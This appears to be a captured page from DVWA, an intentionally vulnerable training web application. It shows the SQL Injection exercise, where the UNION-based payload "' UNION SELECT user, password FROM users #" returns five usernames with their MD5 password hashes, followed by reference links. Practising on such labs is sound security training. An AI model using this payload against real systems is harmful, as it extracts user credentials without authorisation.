 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: ' UNION SELECT user, password FROM users #
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users #
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users #
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users #
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users #
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/